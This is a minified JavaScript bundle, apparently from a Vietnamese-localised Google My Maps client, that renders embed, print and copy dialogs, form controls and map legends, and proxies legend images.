var eS=function(a){return AE(a.na("YPqjbf"),"maxLength")?parseInt(AE(a.na("YPqjbf"),"maxLength"),10):null},fS=function(a){a.U=Tq(a,{Ma:{Rc:cS}}).then(function(b){return b.Ma.Rc})},nS=function(a,b){a.U||fS(a);a.U.then(function(c){c.H(b)})},jS=function(a,b,c){c=c===void 0?!1:c;var d=a.na("YPqjbf"),e=d.el();a.O=b!=="";wE(a.ma(),"CDELXb",a.O);e.setAttribute("badinput",!!e.validity.badInput);e=a.Ib("CGfNbd");e.size()<1||!eS(a)||e.oc(tB(a.N,sfa,{DB:mS(a,b),RE:eS(a)}));CE(d,"initialValue",b);gS(a);c||a.trigger("sPvj8e",
b)},mS=function(a,b){b=b.length;return eS(a)?Math.min(b,eS(a)):b},gS=function(a){if(!a.na("YPqjbf").getData("initialDir").H()){var b=a.na("YPqjbf");a=yE(b);(b=b.el())&&a!==null&&dh(b,a)}};hS.prototype.$wa$KjsqPd=function(){return this.W};hS.prototype.$wa$fpfTEe=function(){return this.ha};hS.prototype.$wa$WvE0j=function(){return this.Rx};hS.prototype.$wa$yfHlzb=function(){return this.qq};hS.prototype.$wa$u3bW4e=function(){return this.Sx};hS.prototype.$wa$Jt1EX=function(){return this.Tx};
hS.prototype.$wa$Lg5SV=function(){return this.Ux};hS.prototype.$wa$yXgmRe=function(){return this.isEnabled};hS.prototype.$wa$Ycd8ge=function(){return this.xs};hS.prototype.$wa$O22p3e=function(){return this.ws};hS.prototype.$wa$MJlnB=function(){return this.Dr};hS.prototype.$wa$HvnK2b=function(){return this.Qa};Ok(dS,hS);var Vfa=D("EcW08c",[mR]);var oS=function(a){Z.call(this,a.Rb);this.Mc=vE(this.ma(),"B6Vhqe")?null:vE(this.ma(),"N2RpBe");this.W=!this.Mc;this.ha=uD(this.getData("toggles"),!0);this.H=!1;this.V=sD(this.getData("checkedVeid"));this.oa=sD(this.getData("uncheckedVeid"))};M(oS,Z);oS.Ca=Z.Ca;h=oS.prototype;h.Vx=function(a){a.data.name==="class"&&(this.Mc=vE(this.ma(),"B6Vhqe")?null:vE(this.ma(),"N2RpBe"),this.W=!this.Mc)};h.oe=function(){return!!this.Mc};h.YD=function(){return this.Mc};h.Gk=function(){return this.Mc===null};
h.ys=function(){this.Mc=!this.Mc;this.U()};var UR=function(a,b){a.Mc=b===null?null:!!b;a.U()};h=oS.prototype;h.PC=function(){return this.ha};h.yb=function(){this.isEnabled()&&(this.H=!0,pR(this,!0),P(this.OD,300,this),this.ha&&(this.W=!this.Mc))};
h.tb=function(a){this.N&&(pR(this,!1),a||YQ.has(this.Pa)&&!YQ.get(this.Pa).ff.Vd&&this.oe()||(this.ha&&this.ys(),this.trigger("JIbuQc",this.oe()),a=this.ma().el(),this.Mc&&this.V?vr(a,parseInt(this.V.split(";")[0].trim(),10),pS(this.V)):!this.Mc&&this.oa&&vr(a,parseInt(this.oa.split(";")[0].trim(),10),pS(this.oa))))};h.kg=function(){pR(this,!0)};h.jg=function(){pR(this,!1)};h.Wx=function(){return!0};h.OD=function(){this.H=!1;this.U()};
h.zc=function(){var a=this.ma();wE(a,"u3bW4e",this.Se()&&!this.N);wE(a,"qs41qe",this.N||this.H);wE(a,"i9xfbb",this.W);wE(a,"N2RpBe",!!this.Mc);wE(a,"B6Vhqe",this.Mc===null);this.Pa=="radio"&&(this.isEnabled()||BE(a,"tabindex"));Q(a,"aria-checked",this.Mc===null?"mixed":this.Mc.toString());wE(this.getLabel(),"N2RpBe",!!this.Mc)};h.sF=function(){return!1};var pS=function(a){if(a=a.split(";")[1])return[a.trim()]};oS.prototype.$wa$Iuc8x=function(){return this.sF};oS.prototype.$wa$Mlp4Hf=function(){return this.zc};
oS.prototype.$wa$I481le=function(){return this.Wx};oS.prototype.$wa$mQiROb=function(){return this.jg};oS.prototype.$wa$BIGU4d=function(){return this.kg};oS.prototype.$wa$jz8gV=function(){return this.yb};oS.prototype.$wa$IS8HFf=function(){return this.PC};oS.prototype.$wa$BQ7HLd=function(){return this.ys};oS.prototype.$wa$B6Vhqe=function(){return this.Gk};oS.prototype.$wa$hAg8Ad=function(){return this.YD};oS.prototype.$wa$N2RpBe=function(){return this.oe};oS.prototype.$wa$dyRcpb=function(){return this.Vx};
Ok(Vfa,oS);var Wfa=D("DzQCcb");var qS=function(a){KE.call(this);this.Rk=a.controller.Rk;this.mj=a.controllers.mj[0]};M(qS,RE);qS.Ca=function(){return{controller:{Rk:{jsname:"tA3MJd",ctor:Hk}},controllers:{mj:{jsname:"ABuLec",ctor:Hk}}}};qS.prototype.action=function(a){var b=void 0;a.data=="EBS5u"&&(b={Rk:this.Rk.Qa(),mj:this.mj?this.mj.oe():!1});this.trigger("LNlWBf",new AQ(a.data,b))};qS.prototype.$wa$JIbuQc=function(){return this.action};Ok(Wfa,qS);N(xr,Uq);xr.prototype.lr=function(a){if(a.data.button=="EBS5u"&&a.data.H){a=a.data.H;var b=a.Rk;ha(b).length||(b="B\u1ea3n \u0111\u1ed3 kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1");this.dispatchEvent(new rS({mid:this.W,name:b,ka:a.mj}))}};var rS=function(a){E.call(this,"sa",void 0);this.O=a};N(rS,E);var Xfa=function(a,b){var c=a.TB;b=V(X(),lQ({oj:DJ("Ok")},b));var d=U(X(),'<div jscontroller="'+H("IEH96e")+'" jsaction="'+H("Vws5Ae")+":"+H("JIbuQc")+";"+H("rcuQ6b")+":"+H("rcuQ6b")+';"><label class="'+H("WULgib-V67aGc")+'" role="presentation">');V(d,"\u0110\u1ec3 nh\u00fang b\u1ea3n \u0111\u1ed3 n\u00e0y v\u00e0o trang web c\u1ee7a ri\u00eang b\u1ea1n, sao ch\u00e9p m\u00e3 HTML sau \u0111\u00e2y v\u00e0 d\u00e1n n\u00f3 v\u00e0o m\u00e3 ngu\u1ed3n c\u1ee7a trang c\u1ee7a b\u1ea1n:");var e=U(d,
"</label>");c=(c=JJ({jsname:"uuZ1Ie",La:"R3dbWd-B7I4Od",readonly:!0,value:'<iframe src="'+c+'" width="640" height="480"></iframe>'},a))||{};var f=c.La;a=X();var g;c=(c=JJ({La:"zKHdkd"+(f?" "+f:"")},c))||{};f=c.La;var k=c.label,l=c.pu,n=c.QA,p=c.maxLength,q=c.ariaLabel,t=c.Nk,u=c.gB,w=c.Hm,B=c.error,I=c.hint,W=c.ND,za=U(X(),'<div class="'+H("RpC4Ne")+" "+H("oJeWuf")+'">');q=HJ(!q||KJ(q,k)||t?'aria-hidden="true"':"");var Ga;T(k)&&!l?Ga=U(V(U(X(),'<div class="'+H("F1pOBe")+" "+H("snByac")+'"'+WJ(Qq(q))+
' jsname="'+H("LwH6nd")+'">'),S(k)),"</div>"):l?Ga=U(V(U(X(),'<div jsname="'+H("YRMmle")+'" class="'+H("fqp6hd")+" "+H("snByac")+'"'+WJ(Qq(q))+">"),S(k)),"</div>"):Ga="";Ga=U(V(za,Ga),'<div class="'+H("Pc9Gce")+" "+H("Wic03c")+'">');k=c||{};var hb=k.label;t=k.maxLength;var Wc=k.ariaLabel,Xa=k.Nk,gd=k.tabindex,If=k.name;q=k.value;var Cl=k.disabled,wj=k.dir,Go=k.autocapitalize,jf=k.autofocus,rg=k.readonly,xj=k.required,hh=k.TE,ih=k.rows,Wh=k.wrap,Dl=k.VL,Ho=k.nM,El=k.cO;k=X();var Fl=""+gQ(q,wj);Fl=
HJ(Fl);U(k,'<textarea class="'+H("KHxj8b")+" "+H("tL9Q4c")+(Dl?" "+H("VhWN2c"):"")+'" jsname="'+H("YPqjbf")+'" data-rows="'+H(ih!=null?ih:1)+'" tabindex="'+H(gd!=null?gd:0)+'"');Wc?g=S(Wc):T(hb)&&!Xa?g=S(hb):g="";g=V(X(),g);g=' aria-label="'+H(SJ(g))+'" jscontroller="'+H("gZjhIf")+'" jsaction="input:'+H("Lg5SV")+";"+H("ti6hGc")+":"+H("XMgOHc")+";"+H("rcuQ6b")+":"+H("WYd")+';"'+(t?' maxlength="'+H(t)+'"':"")+(Cl?" disabled":"")+(Go?' autocapitalize="'+H(Go)+'"':"")+(jf?" autofocus":"")+(rg?" readonly":
"")+(xj?" required":"")+(Wh?' wrap="'+H(Wh)+'"':"")+(If!=null?' name="'+H(If)+'"':"")+(Xa?' aria-labelledby="'+H(Xa)+'"':"")+(hh?' data-max-rows="'+H(hh)+'"':"")+(Ho?' data-disable-newlines="true"':"")+WJ(Qq(Fl))+(wj?' data-initial-dir="'+H(wj)+'"':"")+' data-initial-value="'+(T(q)?H(""+q):"")+'"'+(T(El)?WJ(Qq(El)):"")+">";T(q)?(q=""+q,q=CJ(q,jB)?VJ(q.getContent()):String(q).replace(EJ,FJ)):q="";U(k,g+q+"</textarea>");U(V(U(V(U(V(Ga,k),'</div><div class="'+H("z0oSpf")+" "+H("mIZh1c")+'"></div><div jsname="'+
H("XmnwAc")+'" class="'+H("Bfurwb")+" "+H("cXrdqd")+'"></div></div><div class="'+H("jE8NUc")+'"><div jsname="'+H("ty6ygf")+'" class="'+H("YElZX")+" "+H("Is7Fhb")+'">'),S(I!=null?I:"")),"</div>"),w?U(V(U(X(),'<div jsname="'+H("B34EJ")+'" class="'+H("v6odTb")+" "+H("RxsGPe")+'" aria-atomic="true" aria-live="assertive">'),S(B!=null?B:"")),"</div>"):""),(u?'<div class="'+H("S1BUyf")+" "+H("Is7Fhb")+'" jsname="'+H("CGfNbd")+'">'+OJ(fQ(W!=null?W:0,p!=null?p:0))+"</div>":"")+"</div>");g=V(X(),eQ(JJ({La:"edhGSc"+
(f?" "+f:"")+(l?" FPYHkb":"")+(n?" LydCob":"")+(T(I)||w?" wrxyb":"")+(w&&T(B)?" k0tWj IYewr":""),content:za},c)));a=V(a,g);U(V(e,a),"</div>");return V(X(),jQ({La:"HzV7m-e1YmVc-Sx9Kwc",buttons:b,title:DJ("Nh\u00fang b\u1ea3n \u0111\u1ed3 n\u00e0y"),content:d}))};var Yfa=D("IEH96e",[dS]);var sS=function(a){KE.call(this);this.H=a.controller.SB};M(sS,RE);sS.Ca=function(){return{controller:{SB:{jsname:"uuZ1Ie",ctor:Hk}}}};sS.prototype.render=function(){P(A(function(){this.H.focus();this.H.Dr();var a=Cn("HzV7m-e1YmVc-Sx9Kwc");iE(a,!1);a.getBoundingClientRect();iE(a,!0)},this),50)};sS.prototype.action=function(a){this.trigger("LNlWBf",new AQ(a.data))};sS.prototype.$wa$JIbuQc=function(){return this.action};sS.prototype.$wa$rcuQ6b=function(){return this.render};Ok(Yfa,sS);var tS=function(a){var b=a.value,c=a.checked,d=a.disabled,e=a.La,f=a.attributes,g=X();b='data-value="'+H(b)+'"'+(T(f)?WJ(Qq(f)):"");b=HJ(b);c=(c=JJ({La:"zJKIV"+(e?" "+e:""),attributes:b,tabindex:d?null:c?0:-1},a))||{};d=c.checked;a=X();d=HJ('aria-checked="'+(d?"true":"false")+'"');c=JJ({content:DJ('<div class="'+H("k5cvGe")+" "+H("MbhUzd")+'"></div><div class="'+H("IHWLbd")+'"></div><div class="'+H("SCWude")+'"><div class="'+H("t5nRo")+" "+H("Id5V1")+'"><div class="'+H("wEIpqb")+" "+H("nQOrEb")+'"></div></div></div>'),
role:"radio",RA:d},c);c=PP(c.content,c.role,c.RA,c.checked,c.indeterminate,c.eO,c.ariaLabel,c.KL,c.title,c.jsname,c.gO,c.WL,c.disabled,c.tabindex,c.La,c.id,c.attributes);V(a,c);V(g,a);return g},uS=function(a,b,c,d){return U(V(U(X(),"<div"+(d?' class="'+H(d)+'"':"")+' jscontroller="'+H("wPRNsd")+'" jsshadow jsaction="keydown:'+H("I481le")+";"+H("JIbuQc")+":"+H("JIbuQc")+";"+H("rcuQ6b")+":"+H("rcuQ6b")+'"'+(c?' jsname="'+H(c)+'"':"")+(T()?WJ(Qq()):"")+' role="radiogroup"'+(T(b)?' data-value="'+H(SJ(b))+
'"':"")+'><span jsslot role="presentation" jsname="'+H("bN97Pc")+'" class="'+H("oJeWuf")+'">'),S(a)),"</span></div>")};var Zfa=function(a,b){var c=a.CG;b=V(X(),lQ({oj:DJ("In")},b));a=U(X(),'<div jscontroller="'+H("hmQo3")+'" jsaction="'+H("Vws5Ae")+":"+H("JIbuQc")+';"><div class="'+H("ZB46qe-LS81yb")+" "+H("Sx9Kwc-LS81yb")+'"><label for="'+H("ZB46qe-O1htCb")+'">');V(a,"T\u00f9y ch\u1ecdn b\u00e0i vi\u1ebft");U(a,"</label></div>");for(var d=X(),e=c.length,f=0;f<e;f++){var g=c[f];V(d,CQ({label:g.name,value:g.name,attributes:HJ('data-width="'+H(g.width)+'" data-height="'+H(g.height)+'"'),La:"ZB46qe-wQNmvb",selected:g.Dg}))}V(a,
BQ({id:"ZB46qe-O1htCb",jsname:"LGILKd",options:d}));U(a,'<div class="'+H("Lr2Z8d-LS81yb")+'"><label>');V(a,"H\u01b0\u1edbng gi\u1ea5y");U(a,"</label></div>");c=U(X(),'<label class="'+H("Lr2Z8d-V67aGc")+'" role="presentation">');V(c,tS({La:"Lr2Z8d-GCYh9b",value:"portrait",ariaLabel:"D\u1ecdc"}));V(c,"D\u1ecdc");U(c,'</label><label class="'+H("Lr2Z8d-V67aGc")+'" role="presentation">');V(c,tS({La:"Lr2Z8d-GCYh9b",value:"landscape",ariaLabel:"Ngang"}));V(c,"Ngang");U(c,"</label>");V(a,uS(c,"portrait",
"Lr2Z8d","Lr2Z8d-bL1zfe"));U(a,'<div class="'+H("BcjICd-LS81yb")+'"><label>');V(a,"Lo\u1ea1i \u0111\u1ea7u ra");U(a,"</label></div>");c=U(X(),'<label class="'+H("BcjICd-V67aGc")+'" role="presentation">');V(c,tS({La:"BcjICd-GCYh9b",value:"pdf",ariaLabel:"PDF"}));V(c,"PDF");U(c,'</label><label class="'+H("BcjICd-V67aGc")+'" role="presentation">');V(c,tS({La:"BcjICd-GCYh9b",value:"image",ariaLabel:"H\u00ecnh \u1ea3nh"}));V(c,"H\u00ecnh \u1ea3nh");U(c,"</label>");V(a,uS(c,"pdf","DOx4jc","BcjICd-bL1zfe"));
U(a,"</div>");return V(X(),jQ({La:"HzV7m-PEFSMe-Sx9Kwc",buttons:b,title:DJ("In b\u1ea3n \u0111\u1ed3"),content:a}))};var $fa=D("hmQo3",[CR,WR]);var vS=function(a,b,c,d){this.width=a;this.height=b;this.name=c;this.Dg=d||!1},aga=[new vS(612,792,'Th\u01b0 (8,5" x 11")',!0),new vS(612,1008,'Ph\u00e1p l\u00fd (8,5" x 14")'),new vS(792,1224,'Kh\u1ed5 b\u00e1o l\u00e1 c\u1ea3i (11" x 17")'),new vS(396,612,'Statement (5,5" x 8,5")'),new vS(842,1190,"A3 (29,7cm x 42,0cm)"),new vS(595,842,"A4 (21,0cm x 29,7cm)"),new vS(420,595,"A5 (14,8cm x 21,0cm)"),new vS(709,1001,"B4 (25,0cm x 35,3cm)"),new vS(499,709,"B5 (17,6cm x 25,0cm)")];var wS=function(a){KE.call(this);this.O=a.controller.BG;this.H=a.controller.orientation;this.N=a.controller.qr};M(wS,RE);wS.Ca=function(){return{controller:{BG:{jsname:"LGILKd",ctor:Hk},orientation:{jsname:"Lr2Z8d",ctor:Hk},qr:{jsname:"DOx4jc",ctor:Hk}}}};wS.prototype.action=function(a){var b=void 0;a.data=="EBS5u"&&(b=this.O.ha(),b={DG:wD(b.getData("width")),AG:wD(b.getData("height")),orientation:th(this.H.H),qr:th(this.N.H)});this.trigger("LNlWBf",new AQ(a.data,b))};wS.prototype.$wa$JIbuQc=function(){return this.action};
Ok($fa,wS);var xS=function(a,b){cI.call(this,a,b)};M(xS,cI);xS.prototype.Vb=function(){cI.prototype.Vb.call(this);switch(Tv(this.H.H,40,1)){case 2:yS(this);break;case 3:zS(this);break;case 4:AS(this);break;case 5:BS(this);break;case 6:CS(this)}};var yS=function(a){if(!Vq(a.H.H,"kmldialog")){var b=new $R(Bn.H,Tfa(a.H),!!K(a.H.N,13,void 0,Wq));Pg(b,"ra",a.W.bind(a));Yq(b);jI(a,b);b.show()}};xS.prototype.W=function(a){lF(a.An,"_blank")};
var ES=function(a){if(!K(a.H.N,13,void 0,Wq)){var b=new Uq(Bn.H,Ufa);Pg(b,"aa",function(c){c.button=="EBS5u"&&(cC(a.H.H)?nF(a.H.H,{managePermissions:"1"}):a.H.getState().wa.H.dispatchEvent(new DS(void 0)))});Yq(b);jI(a,b);b.show();return!1}return!0},zS=function(a){if(!Vq(a.H.H,"embeddialog")&&ES(a)){var b=Bn.H;var c=th(F(a.H.H,20));b=new Uq(b,Xfa,{TB:c});Yq(b);jI(a,b);b.show()}},CS=function(a){if(!Vq(a.H.H,"copydialog")){var b=a.H.N,c=th(F(b,1,Wq));b=new xr(Bn.H,F(b,2,Wq),c,!!K(b,14,void 0,Wq));Pg(b,
"sa",a.O.bind(a));Yq(b);jI(a,b);iI(b,Tv(a.H.H,1)!=1);b.show()}};xS.prototype.O=function(a){var b=this.H.H;mF(gF("copy",b),b,a.O,"_blank")};var BS=function(a){var b=Zq(a.H);b&&jI(a,b)},AS=function(a){if(!Vq(a.H.H,"printdialog")){var b=new Uq(Bn.H,Zfa,{CG:aga});Pg(b,"aa",a.print.bind(a));Yq(b);jI(a,b);b.show()}},FS=function(a){a=th(F(a.H.H,28));a=new Mm(a);Nm(a,"usp","sharing");return a.toString()};
xS.prototype.V=function(){var a=this.H.H;var b=th(F(a,21));if(a=F(a,15)){b=new Mm(b);var c=b.O,d=c.lastIndexOf("/");c=c.substr(0,d)+"/u/"+a+c.substr(d);a=Lz(b,c).toString()}else a=b;lF(a)};
xS.prototype.print=function(a){if(a.data){var b=a.data;a=b.DG;var c=b.AG;if(b.orientation=="landscape"){var d=a;a=c;c=d}d=bG(this.H.getState().H.O);b=b.qr=="pdf"?F(this.H.H,27):F(this.H.H,26);a=Nm(Nm(Nm(Nm(new Mm(b),"pagew",a),"pageh",c),"llsw",d.getSouthWest().toUrlValue()),"llne",d.getNorthEast().toUrlValue());lF(a.toString(),"_blank")}};var GS="goog_"+yx++ +"-menucollapse";var HS=function(a){YP.call(this,a.Rb);this.N=aQ;ZP(this)};M(HS,YP);HS.Ca=YP.Ca;h=HS.prototype;h.Zx=function(){zS(this.H())};h.NE=function(){BS(this.H())};h.Yx=function(){CS(this.H())};h.AI=function(){var a=this.H().H,b=a.N,c=L(b,YF,4,Wq);c=c?$F(c):(c=L(b,YF,5,Wq))?$F(c):new ZF(90,-180,-90,180);IS(a.getState().H,c)};h.Xx=function(){var a=this.H();hI(a.H.getState().N,"legendPanel",GS)};h.TG=function(){AS(this.H())};h.PB=function(){yS(this.H())};
h.pI=function(){var a=this.H(),b=a.H.H,c=th(F(a.H.N,1,Wq));a=hF("resourcekey");b=gF("earth",b);b=Nm(new Mm(b),"mid",c);a&&Nm(b,"resourcekey",a);lF(b.toString(),"_blank")};HS.prototype.$wa$G0S5lb=function(){return this.pI};HS.prototype.$wa$ctKscc=function(){return this.PB};HS.prototype.$wa$Z2yS6b=function(){return this.TG};HS.prototype.$wa$h9yyve=function(){return this.Xx};HS.prototype.$wa$lwmTYc=function(){return this.AI};HS.prototype.$wa$iDHL8e=function(){return this.Yx};
HS.prototype.$wa$Sg4uUc=function(){return this.NE};HS.prototype.$wa$yA1dx=function(){return this.Zx};Ok(rfa,HS);var JS=null,KS=RegExp("<img(.*?)/?>","gi"),bga=RegExp('([a-zA-Z_]*)="([^"]*)"',"gi"),cga=["chart.apis.google.com","chart.googleapis.com"];var LS=function(){C.apply(this,arguments)};M(LS,C);var MS=function(a,b,c){E.call(this,c?b?"va":"wa":b?"ta":"ua",void 0);this.Ke=a;this.visible=b};M(MS,E);var NS=function(a){this.Ea=x(a)};M(NS,O);NS.prototype.Xb=function(){return Ov(this,1)};var OS=function(a){this.Ea=x(a)};M(OS,O);var PS=function(a){this.Ea=x(a)};M(PS,O);var QS=function(a){this.Ea=x(a)};M(QS,O);var Ar=/#(.)(.)(.)/,zr=/^#(?:[0-9a-f]{3}){1,2}$/i;var RS=function(a,b){cI.call(this,a,b);a=this.Wa().ha;this.O=a.N();this.W=a.U()};M(RS,cI);RS.prototype.Vb=function(){cI.prototype.Vb.call(this);this.N.listen(this.H,["ta","ua"],A(this.V,this),!1);SS(this.Wa(),K(this.O,8,!0))};RS.prototype.setVisible=function(a){this.H.getState().O.setVisible(th(F(this.O,1)),a)};RS.prototype.isVisible=function(){return K(this.O,8,!0)};RS.prototype.V=function(a){a.Ke==th(F(this.O,1))&&this.Wa().ho(a.visible)};
var TS=function(a,b,c){b&&rJ(a.H.H,c?74:85)},US=function(a){var b=Tv(a,4)||0;for(var c="",d=Kv(a,BN,6,Ev()),e=0;e<d.length;++e){var f=fp(d[e],b,"");c!=""&&(f=Ql(document.body)?f+" - "+c:c+" - "+f);c=f}if(b=c)return b;switch(yc(Xr(a,3,void 0,Yr))){case 2:return"T\u1ea5t c\u1ea3 c\u00e1c m\u1ee5c";case 4:return"Kh\u00f4ng c\u00f3 d\u1eef li\u1ec7u";case 6:return"Kh\u00e1c / Kh\u00f4ng c\u00f3 d\u1eef li\u1ec7u";default:return""}},dga=function(a){switch(yc(Xr(a.O,19,void 0,Yr))){case 1:return 4;case 2:return 21;
case 3:return 9;case 4:return 1;default:return 4}};var ega=function(a){var b=a.items,c=a.pF,d=a.hE,e=U(X(),'<div class="'+H("HzV7m-pbTTYe")+'"><div class="'+H("HzV7m-pbTTYe-SmKAyb-haAclf")+'">');var f=a.name;var g=a.id;a=a.isVisible;f=U(V(X(),QP(a,void 0,"HzV7m-pbTTYe-PGTmtf",g)),'<div class="'+H("HzV7m-pbTTYe-r4nke")+'"><label for="'+H(g)+'" title="'+H(f)+'" class="'+H("suEOdc")+" "+H("HzV7m-pbTTYe-V1ur5d")+'">'+hK(S(f))+"</label></div>");e=U(V(e,f),'<div class="'+H("HzV7m-pbTTYe-bN97Pc")+" "+H("HzV7m-pbTTYe-bN97Pc-qAWA2")+'">'+(b.length>0?'<div class="'+
H("HzV7m-pbTTYe-bN97Pc-tJHJj")+'"></div>':""));f=b.length;for(g=0;g<f;g++)if(a=b[g],V(e,g==0&&T(d)?U(V(U(X(),'<div class="'+H("HzV7m-pbTTYe-KoToPc-ornU0b-haAclf")+'"><div class="'+H("HzV7m-pbTTYe-KoToPc-ornU0b")+'">'),QP(!1,void 0,"HzV7m-pbTTYe-KoToPc-ornU0b-hFsbo HzV7m-KoToPc-hFsbo-ornU0b")),"</div></div>"):""),a.Lr.length>0){U(V(U(e,'<div class="'+H("HzV7m-pbTTYe-JNdkSc")+'"><div class="'+H("HzV7m-pbTTYe-JNdkSc-tlSJBe")+'">'),VS(JJ({Ou:g>=c&&T(d)},a))),'</div><div class="'+H("HzV7m-pbTTYe-JNdkSc-PntVL")+
" "+H("HzV7m-pbTTYe-JNdkSc-L6cTce")+'">');a=a.Lr;for(var k=a.length,l=0;l<k;l++){var n=a[l];var p=n.index,q=n.LH,t=n.Hq;n=U(V(U(X(),'<div class="'+H("HzV7m-pbTTYe-ibnC6b")+(T(t)?" "+H("pbTTYe-ibnC6b-d6wfac"):"")+'" index="'+H(p)+'" subIndex="'+H(q)+'">'),WS(n.text)),"</div>");V(e,n)}U(e,"</div></div>")}else V(e,VS(JJ({Ou:g>=c&&T(d)},a)));b.length>c&&T(d)&&(U(e,'<div class="'+H("HzV7m-pbTTYe-bN97Pc-ti6hGc-z5C9Gb-haAclf")+'"><span class="'+H("HzV7m-pbTTYe-bN97Pc-ti6hGc-z5C9Gb")+'">'),c=b.length-c,b=
new Qo("{NUM_HIDDEN_ITEMS_1,plural, =1{... th\u00eam 1}other{... th\u00eam {NUM_HIDDEN_ITEMS_2}}}"),c={NUM_HIDDEN_ITEMS_1:c,NUM_HIDDEN_ITEMS_2:S(c)},b=JM(b,c,!0),V(e,b),U(e,"</span></div>"));U(e,'</div><div class="'+H("HzV7m-pbTTYe-cGMI2b")+'"></div></div></div>');return e},VS=function(a){var b=a.Dk,c=a.symbol,d=a.index,e=a.OH,f=a.Hq,g=a.Ou;d=U(X(),'<div class="'+H("HzV7m-pbTTYe-ibnC6b")+(T(f)?" "+H("pbTTYe-ibnC6b-d6wfac"):"")+(T(g)?" "+H("HzV7m-pbTTYe-ibnC6b-onv9We"):"")+'" index="'+H(d)+'">');var k;
T(b)?k=(b.includes("icons/onion/1899-blank-shape_pin_4x.png")?'<div class="'+H("pbTTYe-ibnC6b-Bz112c")+" "+H("pbTTYe-ibnC6b-aSZUA-nQ1Faf")+'">':'<div class="'+H("pbTTYe-ibnC6b-Bz112c")+'">')+'<img src="'+H(aK(b))+'"/></div>':k=DJ('<div class="'+H("un1lmc-WUdCTb-ibnC6b-Bz112c")+" "+H(e)+'" style="'+(T(c.borderWidth)?"border-width:"+H(cK(c.borderWidth))+";":"")+(T(c.borderColor)?"border-color:"+H(cK(c.borderColor))+";":"")+(T(c.color)?"background-color:"+H(cK(c.color))+";":"")+(T(c.height)?"height:"+
H(cK(c.height))+";":"")+'"></div>');return U(V(V(d,k),WS(a.text)),"</div>")},WS=function(a){var b="";T(a)?b+='<div class="'+H("HzV7m-pbTTYe-ibnC6b-V67aGc")+'"><div title="'+H(a)+'" class="'+H("suEOdc")+'">'+hK(S(a))+"</div></div>":(b+='<div class="'+H("HzV7m-pbTTYe-ibnC6b-NFS45c-V67aGc")+'">',a='<span class="'+H("HzV7m-pbTTYe-ibnC6b")+'">Kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1</span>',b=b+a+"</div>");return DJ(b)};var XS=function(a){zJ.call(this,a)};M(XS,zJ);
XS.prototype.createElement=function(){var a=AJ(this);var b=th(F(a.O,4),"");for(var c="",d=0,e;(e=KS.exec(b))!=null;){var f=e[1],g="";if(f)for(var k;(k=bga.exec(f))!=null;){var l=k[1];k=k[2];g&&(g+=" ");g+=l;g+='="';if(l.toLowerCase()=="src"){l=Ks(k);k=new Mm(l);if(!(cga.indexOf(k.N)>=0)){k=new Mm(l);var n=k.N;if(n!=null&&n.indexOf("-gme-opensocial.googleusercontent.com",n.length-37)!==-1)l=k.toString();else{JS||(JS=new dA);l=l.replace(/\x20/g,"%20");k={};n=new Mm;Jz(n,"images-gme-opensocial.googleusercontent.com");
Lz(n,"/gadgets/proxy");var p=n.H;p.set("url",l);p.set("container","gme");p.set("gadget","a");p.set("rewriteMime","image/*");k&&(k.kC&&p.set("refresh",k.kC),k.resize&&(k.resize.height&&p.set("resize_h",k.resize.height),k.resize.width&&p.set("resize_w",k.resize.width),k.resize.oM&&p.set("no_expand",1)));p.set("fpt","667bcfbce29e");Mz(n,p);l=n.toString().replace(/\x27/g,"%27")}}yu.test(l)&&(l.indexOf("&")!=-1&&(l=l.replace(su,"&amp;")),l.indexOf("<")!=-1&&(l=l.replace(tu,"&lt;")),l.indexOf(">")!=-1&&
(l=l.replace(uu,"&gt;")),l.indexOf('"')!=-1&&(l=l.replace(vu,"&quot;")),l.indexOf("'")!=-1&&(l=l.replace(wu,"&#39;")),l.indexOf("\x00")!=-1&&(l=l.replace(xu,"&#0;")));k=l}g+=k;g+='"'}e=e.index;g&&(g=" "+g);c+=b.substring(d,e)+"<img"+g+"/>";d=KS.lastIndex}b=c+=b.substring(d);d=Kv(a.O,QS,5,Ev());c=[];for(g=0;g<d.length;++g){e=d[g];f=xh(L(e,PS,1),PS);l=US(e);k=L(e,PS,1);k=F(k,1);k=th(k,"");if(f)if(n=L(f,NS,2),p=L(f,OS,3),n){p=n;n={};n.width=Wv(p,1);n.borderWidth=Wv(p,3);var q=L(p,RN,2);n.color=q?{hi:F(q,
1),opacity:bp(q,2)}:void 0;p=L(p,RN,4);n.borderColor=p?{hi:F(p,1),opacity:bp(p,2)}:void 0;p=n;n={};q=p.color;n.color=Br("#"+(q.hi||"ffffff"),q.opacity||1);q=p.borderColor;n.borderColor=Br("#"+(q.hi||"ffffff"),q.opacity||1);q=rh(p.width);p=rh(p.borderWidth);p>0&&(p=(p-q)/2);p=Math.min(5,p/1E3);n.borderWidth=p+"px";n.height=Math.min(6,q/1E3)+p*2+"px"}else p?(n={},n.borderWidth=Wv(p,2),q=L(p,RN,1),n.color=q?{hi:F(q,1),opacity:bp(q,2)}:void 0,p=L(p,RN,3),n.borderColor=p?{hi:F(p,1),opacity:bp(p,2)}:void 0,
p=n,n={},q=p.color,n.color=Br("#"+(q.hi||"ffffff"),q.opacity||1),n.borderWidth=Math.min(5,rh(p.borderWidth)/1E3)+"px",p=p.borderColor,n.borderColor=Br("#"+(p.hi||"ffffff"),p.opacity||1)):n={};else n={};f={text:l,Dk:k,symbol:n,OH:f?L(f,NS,2)?"MCEKJb":L(f,OS,3)?"blh0Te":J(f,1)?"Wt0bsf":"":"",index:g,Hq:!!L(e,EN,5),Lr:[]};for(l=0;l<Kv(e,QS,7,Ev()).length;++l)k=Kv(e,QS,7,Ev())[l],k={text:US(k),index:g,LH:l,Hq:!!L(k,EN,5)},f.Lr.push(k);c.push(f)}d=th(F(a.O,1));g=th(F(a.O,3),"L\u1edbp kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1");
e=dga(a);f=c.length;f=yc(Xr(a.O,19,void 0,Yr))==1?a.W?f>50:f>7:!0;a={id:d,name:g,description:b,pF:e,hE:f,isVisible:a.isVisible(),items:c};return jh(ega,a)};
